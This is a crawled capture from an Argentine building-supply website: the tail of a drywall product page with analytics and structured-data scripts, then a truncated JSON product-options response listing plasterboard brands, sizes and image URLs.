<script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","potentialAction":{"@type":"SearchAction","target":"https://www.xcons.com.ar/search/?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.xcons.com.ar/","name":"Inicio"}}]}</script>

<script type="text/x-magento-init">
    {
        "*": {
            "addToCartGa4DataLayer": {
                "dataLayerName": "dataLayer",
                "currency": "ARS"
            }
        }
    }
</script>
<!-- Start Google Analytics 4 for Google Tag Manager by MagePal -->
<script type="text/x-magento-init">
    {
        "*": {
            "ga4DataLayer": {
                "dataLayerName": "dataLayer",
                "data": [{"event":"view_item","ecommerce":{"items":[{"item_id":"CONF-PLACAYESO","item_name":"Placas yeso construccion seco interior","p_id":19457,"currency":"ARS","item_category":"Productos","item_category_2":"Construcci\u00f3n","item_category_3":"Construcci\u00f3n interior en seco y complementos"}],"currency":"ARS","value":0},"_clear":true}],
                "productLists": []            }
        }
    }
</script>
<!-- End Google Analytics 4 for Google Tag Manager by MagePal -->

<script type="text/x-magento-init">
    {
        "*": {
            "addToCartGa4DataLayer": {
                "dataLayerName": "dataLayer",
                "currency": "ARS"
            }
        }
    }
</script>
</div>    </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.xcons.com.ar//lcp/fetch/productOptions?productId=19457
body_size: 4258
content:
{"option":"{\"attributes\":{\"81\":{\"id\":\"81\",\"code\":\"manufacturer\",\"label\":\"Marca\",\"options\":[{\"id\":\"7337\",\"label\":\"DURLOCK\",\"products\":[\"15756\",\"15757\",\"15758\",\"15759\",\"15755\",\"15772\",\"15773\",\"15770\"]},{\"id\":\"5643\",\"label\":\"KNAUF\",\"products\":[\"904\",\"4242\",\"760\",\"709\",\"686\",\"683\",\"762\",\"743\",\"783\",\"733\",\"4751\",\"4752\",\"4735\",\"4707\",\"645\",\"4732\",\"4733\"]},{\"id\":\"6998\",\"label\":\"NOVOPLACK\",\"products\":[]},{\"id\":\"7541\",\"label\":\"PLACO\",\"products\":[]}],\"position\":\"0\"},\"296\":{\"id\":\"296\",\"code\":\"vv_model\",\"label\":\"Modelo\",\"options\":[{\"id\":\"7851\",\"label\":\"Est\\u00e1ndar\",\"products\":[\"760\",\"709\",\"686\",\"683\",\"762\",\"743\",\"783\",\"733\",\"15756\",\"15757\",\"15758\",\"15759\",\"15755\"]},{\"id\":\"7860\",\"label\":\"4 en 1\",\"products\":[\"904\",\"4242\",\"15770\"]},{\"id\":\"7857\",\"label\":\"Resistente a Impactos\",\"products\":[\"15772\",\"15773\",\"4751\",\"4752\"]},{\"id\":\"7859\",\"label\":\"Resistente a la Humedad\",\"products\":[\"645\",\"4732\",\"4733\"]},{\"id\":\"7858\",\"label\":\"Resistente al Fuego\",\"products\":[\"4735\",\"4707\"]}],\"position\":\"1\"},\"245\":{\"id\":\"245\",\"code\":\"vv_size\",\"label\":\"Tama\\u00f1o\",\"options\":[{\"id\":\"9629\",\"label\":\"1.20x2.40m\",\"products\":[]},{\"id\":\"9729\",\"label\":\"1.20x2.60m\",\"products\":[]},{\"id\":\"9730\",\"label\":\"1.20x3m\",\"products\":[]},{\"id\":\"7865\",\"label\":\"9.5mm x 3m\",\"products\":[\"733\"]},{\"id\":\"7856\",\"label\":\"9.5mm x 2.4m\",\"products\":[\"783\",\"15755\"]},{\"id\":\"7853\",\"label\":\"12.5mm x 3m\",\"products\":[\"683\",\"15758\",\"4735\",\"4732\"]},{\"id\":\"7852\",\"label\":\"12.5mm x 2.6m\",\"products\":[\"686\",\"15757\"]},{\"id\":\"7850\",\"label\":\"12.5mm x 2.4m\",\"products\":[\"904\",\"709\",\"15756\",\"15772\",\"4751\",\"645\",\"15770\"]},{\"id\":\"7863\",\"label\":\"12.5mm x 2m\",\"products\":[\"760\"]},{\"id\":\"7854\",\"label\":\"15mm x 2.4m\",\"products\":[\"4242\",\"762\",\"15759\",\"15773\",\"4752\"]},{\"id\":\"7864\",\"label\":\"15mm x 3m\",\"products\":[\"743\",\"4707\",\"4733\"]},{\"id\":\"7855\",\"label\":\"15mm x 2.6m\",\"products\":[]}],\"position\":\"2\"}},\"template\":\"$\\u00a0<%- data.price %>\",\"currencyFormat\":\"$\\u00a0%s\",\"optionPrices\":{\"16327\":{\"baseOldPrice\":{\"amount\":0},\"oldPrice\":{\"amount\":0},\"basePrice\":{\"amount\":0},\"finalPrice\":{\"amount\":0},\"tierPrices\":[],\"msrpPrice\":{\"amount\":0}},\"16328\":{\"baseOldPrice\":{\"amount\":0},\"oldPrice\":{\"amount\":0},\"basePrice\":{\"amount\":0},\"finalPrice\":{\"amount\":0},\"tierPrices\":[],\"msrpPrice\":{\"amount\":0}},\"904\":{\"baseOldPrice\":{\"amount\":0},\"oldPrice\":{\"amount\":0},\"basePrice\":{\"amount\":0},\"finalPrice\":{\"amount\":0},\"tierPrices\":[],\"msrpPrice\":{\"amount\":0}},\"4242\":{\"baseOldPrice\":{\"amount\":0},\"oldPrice\":{\"amount\":0},\"basePrice\":{\"amount\":0},\"finalPrice\":{\"amount\":0},\"tierPrices\":[],\"msrpPrice\":{\"amount\":0}},\"16317\":{\"baseOldPrice\":{\"amount\":0},\"oldPrice\":{\"amount\":0},\"basePrice\":{\"amount\":0},\"finalPrice\":{\"amount\":0},\"tierPrices\":[],\"msrpPrice\":{\"amount\":0}},\"16318\":{\"baseOldPrice\":{\"amount\":0},\"oldPrice\":{\"amount\":0},\"basePrice\":{\"amount\":0},\"finalPrice\":{\"amount\":0},\"tierPrices\":[],\"msrpPrice\":{\"amount\":0}},\"17279\":{\"baseOldPrice\":{\"amount\":0},\"oldPrice\":{\"amount\":0},\"basePrice\":{\"amount\":0},\"finalPrice\":{\"amount\":0},\"tierPrices\":[],\"msrpPrice\":{\"amount\":0}},\"16319\":{\"baseOldPrice\":{\"amount\":0},\"oldPrice\":{\"amount\":0},\"basePrice\":{\"amount\":0},\"finalPrice\":{\"amount\":0},\"tierPrices\":[],\"msrpPrice\":{\"amount\":0}},\"16320\":{\"baseOldPrice\":{\"amount\":0},\"oldPrice\":{\"amount\":0},\"basePrice\":{\"amount\":0},\"finalPrice\":{\"amount\":0},\"tierPrices\":[],\"msrpPrice\":{\"amount\":0}},\"16316\":{\"baseOldPrice\":{\"amount\":0},\"oldPrice\":{\"amount\":0},\"basePrice\":{\"amount\":0},\"finalPrice\":{\"amount\":0},\"tierPrices\":[],\"msrpPrice\":{\"amount\":0}},\"760\":{\"baseOldPrice\":{\"amount\":0},\"oldPrice\":{\"amount\":0},\"basePrice\":{\"amount\":0},\"finalPrice\":{\"amount\":0},\"tierPrices\":[],\"msrpPrice\":{\"amount\":0}},\"709\":{\"baseOldPrice\":{\"amount\":0},\"oldPrice\":{\"amount\":0},\"basePrice\":{\"amount\":0},\"finalPrice\":{\"amount\":0},\"tierPrices\":[],\"msrpPrice\":{\"amount\":0}},\"686\":{\"baseOldPrice\":{\"amount\":0},\"oldPrice\":{\"amount\":0},\"basePrice\":{\"amount\":0},\"finalPrice\":{\"amount\":0},\"tierPrices\":[],\"msrpPrice\":{\"amount\":0}},\"683\":{\"baseOldPrice\":{\"amount\":0},\"oldPrice\":{\"amount\":0},\"basePrice\":{\"amount\":0},\"finalPrice\":{\"amount\":0},\"tierPrices\":[],\"msrpPrice\":{\"amount\":0}},\"762\":{\"baseOldPrice\":{\"amount\":0},\"oldPrice\":{\"amount\":0},\"basePrice\":{\"amount\":0},\"finalPrice\":{\"amount\":0},\"tierPrices\":[],\"msrpPrice\":{\"amount\":0}},\"743\":{\"baseOldPrice\":{\"amount\":0},\"oldPrice\":{\"amount\":0},\"basePrice\":{\"amount\":0},\"finalPrice\":{\"amount\":0},\"tierPrices\":[],\"msrpPrice\":{\"amount\":0}},\"783\":{\"baseOldPrice\":{\"amount\":0},\"oldPrice\":{\"amount\":0},\"basePrice\":{\"amount\":0},\"finalPrice\":{\"amount\":0},\"tierPrices\":[],\"msrpPrice\":{\"amount\":0}},\"733\":{\"baseOldPrice\":{\"amount\":0},\"oldPrice\":{\"amount\":0},\"basePrice\":{\"amount\":0},\"finalPrice\":{\"amount\":0},\"tierPrices\":[],\"msrpPrice\":{\"amount\":0}},\"14788\":{\"baseOldPrice\":{\"amount\":0},\"oldPrice\":{\"amount\":0},\"basePrice\":{\"amount\":0},\"finalPrice\":{\"amount\":0},\"tierPrices\":[],\"msrpPrice\":{\"amount\":0}},\"14789\":{\"baseOldPrice\":{\"amount\":0},\"oldPrice\":{\"amount\":0},\"basePrice\":{\"amount\":0},\"finalPrice\":{\"amount\":0},\"tierPrices\":[],\"msrpPrice\":{\"amount\":0}},\"16689\":{\"baseOldPrice\":{\"amount\":0},\"oldPrice\":{\"amount\":0},\"basePrice\":{\"amount\":0},\"finalPrice\":{\"amount\":0},\"tierPrices\":[],\"msrpPrice\":{\"amount\":0}},\"14790\":{\"baseOldPrice\":{\"amount\":0},\"oldPrice\":{\"amount\":0},\"basePrice\":{\"amount\":0},\"finalPrice\":{\"amount\":0},\"tierPrices\":[],\"msrpPrice\":{\"amount\":0}},\"14787\":{\"baseOldPrice\":{\"amount\":0},\"oldPrice\":{\"amount\":0},\"basePrice\":{\"amount\":0},\"finalPrice\":{\"amount\":0},\"tierPrices\":[],\"msrpPrice\":{\"amount\":0}},\"15756\":{\"baseOldPrice\":{\"amount\":0},\"oldPrice\":{\"amount\":0},\"basePrice\":{\"amount\":0},\"finalPrice\":{\"amount\":0},\"tierPrices\":[],\"msrpPrice\":{\"amount\":0}},\"15757\":{\"baseOldPrice\":{\"amount\":0},\"oldPrice\":{\"amount\":0},\"basePrice\":{\"amount\":0},\"finalPrice\":{\"amount\":0},\"tierPrices\":[],\"msrpPrice\":{\"amount\":0}},\"15758\":{\"baseOldPrice\":{\"amount\":0},\"oldPrice\":{\"amount\":0},\"basePrice\":{\"amount\":0},\"finalPrice\":{\"amount\":0},\"tierPrices\":[],\"msrpPrice\":{\"amount\":0}},\"15759\":{\"baseOldPrice\":{\"amount\":0},\"oldPrice\":{\"amount\":0},\"basePrice\":{\"amount\":0},\"finalPrice\":{\"amount\":0},\"tierPrices\":[],\"msrpPrice\":{\"amount\":0}},\"15760\":{\"baseOldPrice\":{\"amount\":0},\"oldPrice\":{\"amount\":0},\"basePrice\":{\"amount\":0},\"finalPrice\":{\"amount\":0},\"tierPrices\":[],\"msrpPrice\":{\"amount\":0}},\"15755\":{\"baseOldPrice\":{\"amount\":0},\"oldPrice\":{\"amount\":0},\"basePrice\":{\"amount\":0},\"finalPrice\":{\"amount\":0},\"tierPrices\":[],\"msrpPrice\":{\"amount\":0}},\"15772\":{\"baseOldPrice\":{\"amount\":0},\"oldPrice\":{\"amount\":0},\"basePrice\":{\"amount\":0},\"finalPrice\":{\"amount\":0},\"tierPrices\":[],\"msrpPrice\":{\"amount\":0}},\"15773\":{\"baseOldPrice\":{\"amount\":0},\"oldPrice\":{\"amount\":0},\"basePrice\":{\"amount\":0},\"finalPrice\":{\"amount\":0},\"tierPrices\":[],\"msrpPrice\":{\"amount\":0}},\"4751\":{\"baseOldPrice\":{\"amount\":0},\"oldPrice\":{\"amount\":0},\"basePrice\":{\"amount\":0},\"finalPrice\":{\"amount\":0},\"tierPrices\":[],\"msrpPrice\":{\"amount\":0}},\"4752\":{\"baseOldPrice\":{\"amount\":0},\"oldPrice\":{\"amount\":0},\"basePrice\":{\"amount\":0},\"finalPrice\":{\"amount\":0},\"tierPrices\":[],\"msrpPrice\":{\"amount\":0}},\"16323\":{\"baseOldPrice\":{\"amount\":0},\"oldPrice\":{\"amount\":0},\"basePrice\":{\"amount\":0},\"finalPrice\":{\"amount\":0},\"tierPrices\":[],\"msrpPrice\":{\"amount\":0}},\"16324\":{\"baseOldPrice\":{\"amount\":0},\"oldPrice\":{\"amount\":0},\"basePrice\":{\"amount\":0},\"finalPrice\":{\"amount\":0},\"tierPrices\":[],\"msrpPrice\":{\"amount\":0}},\"4735\":{\"baseOldPrice\":{\"amount\":0},\"oldPrice\":{\"amount\":0},\"basePrice\":{\"amount\":0},\"finalPrice\":{\"amount\":0},\"tierPrices\":[],\"msrpPrice\":{\"amount\":0}},\"15769\":{\"baseOldPrice\":{\"amount\":0},\"oldPrice\":{\"amount\":0},\"basePrice\":{\"amount\":0},\"finalPrice\":{\"amount\":0},\"tierPrices\":[],\"msrpPrice\":{\"amount\":0}},\"4707\":{\"baseOldPrice\":{\"amount\":0},\"oldPrice\":{\"amount\":0},\"basePrice\":{\"amount\":0},\"finalPrice\":{\"amount\":0},\"tierPrices\":[],\"msrpPrice\":{\"amount\":0}},\"16321\":{\"baseOldPrice\":{\"amount\":0},\"oldPrice\":{\"amount\":0},\"basePrice\":{\"amount\":0},\"finalPrice\":{\"amount\":0},\"tierPrices\":[],\"msrpPrice\":{\"amount\":0}},\"16322\":{\"baseOldPrice\":{\"amount\":0},\"oldPrice\":{\"amount\":0},\"basePrice\":{\"amount\":0},\"finalPrice\":{\"amount\":0},\"tierPrices\":[],\"msrpPrice\":{\"amount\":0}},\"645\":{\"baseOldPrice\":{\"amount\":0},\"oldPrice\":{\"amount\":0},\"basePrice\":{\"amount\":0},\"finalPrice\":{\"amount\":0},\"tierPrices\":[],\"msrpPrice\":{\"amount\":0}},\"4732\":{\"baseOldPrice\":{\"amount\":0},\"oldPrice\":{\"amount\":0},\"basePrice\":{\"amount\":0},\"finalPrice\":{\"amount\":0},\"tierPrices\":[],\"msrpPrice\":{\"amount\":0}},\"15765\":{\"baseOldPrice\":{\"amount\":0},\"oldPrice\":{\"amount\":0},\"basePrice\":{\"amount\":0},\"finalPrice\":{\"amount\":0},\"tierPrices\":[],\"msrpPrice\":{\"amount\":0}},\"4733\":{\"baseOldPrice\":{\"amount\":0},\"oldPrice\":{\"amount\":0},\"basePrice\":{\"amount\":0},\"finalPrice\":{\"amount\":0},\"tierPrices\":[],\"msrpPrice\":{\"amount\":0}},\"14793\":{\"baseOldPrice\":{\"amount\":0},\"oldPrice\":{\"amount\":0},\"basePrice\":{\"amount\":0},\"finalPrice\":{\"amount\":0},\"tierPrices\":[],\"msrpPrice\":{\"amount\":0}},\"14794\":{\"baseOldPrice\":{\"amount\":0},\"oldPrice\":{\"amount\":0},\"basePrice\":{\"amount\":0},\"finalPrice\":{\"amount\":0},\"tierPrices\":[],\"msrpPrice\":{\"amount\":0}},\"15770\":{\"baseOldPrice\":{\"amount\":0},\"oldPrice\":{\"amount\":0},\"basePrice\":{\"amount\":0},\"finalPrice\":{\"amount\":0},\"tierPrices\":[],\"msrpPrice\":{\"amount\":0}},\"15771\":{\"baseOldPrice\":{\"amount\":0},\"oldPrice\":{\"amount\":0},\"basePrice\":{\"amount\":0},\"finalPrice\":{\"amount\":0},\"tierPrices\":[],\"msrpPrice\":{\"amount\":0}},\"14791\":{\"baseOldPrice\":{\"amount\":0},\"oldPrice\":{\"amount\":0},\"basePrice\":{\"amount\":0},\"finalPrice\":{\"amount\":0},\"tierPrices\":[],\"msrpPrice\":{\"amount\":0}},\"14792\":{\"baseOldPrice\":{\"amount\":0},\"oldPrice\":{\"amount\":0},\"basePrice\":{\"amount\":0},\"finalPrice\":{\"amount\":0},\"tierPrices\":[],\"msrpPrice\":{\"amount\":0}}},\"priceFormat\":{\"pattern\":\"$\\u00a0%s\",\"precision\":2,\"requiredPrecision\":2,\"decimalSymbol\":\",\",\"groupSymbol\":\".\",\"groupLength\":3,\"integerRequired\":false},\"prices\":{\"baseOldPrice\":{\"amount\":0},\"oldPrice\":{\"amount\":0},\"basePrice\":{\"amount\":0},\"finalPrice\":{\"amount\":0}},\"productId\":\"19457\",\"chooseText\":\"Elegir una opci\\u00f3n...\",\"images\":{\"16327\":[{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-95-210940-2.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-95-210940-2.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-95-210940-2.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"2\",\"isMain\":false,\"type\":\"image\",\"videoUrl\":null},{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/p\\\/l\\\/placo-95-210940-1.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/p\\\/l\\\/placo-95-210940-1.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/p\\\/l\\\/placo-95-210940-1.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"1\",\"isMain\":true,\"type\":\"image\",\"videoUrl\":null}],\"16328\":[{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-95-211040-2.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-95-211040-2.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-95-211040-2.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"2\",\"isMain\":false,\"type\":\"image\",\"videoUrl\":null},{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/p\\\/l\\\/placo-95-211040-1.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/p\\\/l\\\/placo-95-211040-1.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/p\\\/l\\\/placo-95-211040-1.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"1\",\"isMain\":true,\"type\":\"image\",\"videoUrl\":null}],\"904\":[{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-214943_1.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-214943_1.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-214943_1.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"1\",\"isMain\":false,\"type\":\"image\",\"videoUrl\":null},{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/k\\\/n\\\/knauf-214943_1.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/k\\\/n\\\/knauf-214943_1.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/k\\\/n\\\/knauf-214943_1.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"5\",\"isMain\":true,\"type\":\"image\",\"videoUrl\":null},{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/1\\\/4\\\/1401a_1_1_1_1_1.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/1\\\/4\\\/1401a_1_1_1_1_1.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/1\\\/4\\\/1401a_1_1_1_1_1.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"6\",\"isMain\":false,\"type\":\"image\",\"videoUrl\":null}],\"4242\":[{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-214944_1.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-214944_1.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-214944_1.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"1\",\"isMain\":false,\"type\":\"image\",\"videoUrl\":null},{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/k\\\/n\\\/knauf-214944_1.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/k\\\/n\\\/knauf-214944_1.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/k\\\/n\\\/knauf-214944_1.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"6\",\"isMain\":true,\"type\":\"image\",\"videoUrl\":null},{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/1\\\/4\\\/1401a_1_1_1_1_1_1.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/1\\\/4\\\/1401a_1_1_1_1_1_1.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/1\\\/4\\\/1401a_1_1_1_1_1_1.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"7\",\"isMain\":false,\"type\":\"image\",\"videoUrl\":null}],\"16317\":[{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-95-210040-2.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-95-210040-2.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-95-210040-2.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"2\",\"isMain\":false,\"type\":\"image\",\"videoUrl\":null},{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/p\\\/l\\\/placo-95-210040-1.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/p\\\/l\\\/placo-95-210040-1.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/p\\\/l\\\/placo-95-210040-1.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"1\",\"isMain\":true,\"type\":\"image\",\"videoUrl\":null}],\"16318\":[{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-95-210050-2.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-95-210050-2.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-95-210050-2.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"2\",\"isMain\":false,\"type\":\"image\",\"videoUrl\":null},{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/p\\\/l\\\/placo-95-210050-1.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/p\\\/l\\\/placo-95-210050-1.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/p\\\/l\\\/placo-95-210050-1.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"0\",\"isMain\":true,\"type\":\"image\",\"videoUrl\":null}],\"17279\":[{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-95-210070-2.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-95-210070-2.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-95-210070-2.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"2\",\"isMain\":false,\"type\":\"image\",\"videoUrl\":null},{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-95-210070-1.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-95-210070-1.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-95-210070-1.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"0\",\"isMain\":true,\"type\":\"image\",\"videoUrl\":null}],\"16319\":[{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-95-210440-2.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-95-210440-2.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-95-210440-2.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"2\",\"isMain\":false,\"type\":\"image\",\"videoUrl\":null},{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/p\\\/l\\\/placo-95-210440-1.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/p\\\/l\\\/placo-95-210440-1.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/p\\\/l\\\/placo-95-210440-1.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"1\",\"isMain\":true,\"type\":\"image\",\"videoUrl\":null}],\"16320\":[{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-95-210450-2.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-95-210450-2.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-95-210450-2.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"2\",\"isMain\":false,\"type\":\"image\",\"videoUrl\":null},{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/p\\\/l\\\/placo-95-210450-1.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/p\\\/l\\\/placo-95-210450-1.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/p\\\/l\\\/placo-95-210450-1.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"1\",\"isMain\":true,\"type\":\"image\",\"videoUrl\":null}],\"16316\":[{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-95-210340-2.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-95-210340-2.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-95-210340-2.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"2\",\"isMain\":false,\"type\":\"image\",\"videoUrl\":null},{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/p\\\/l\\\/placo-95-210340-1.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/p\\\/l\\\/placo-95-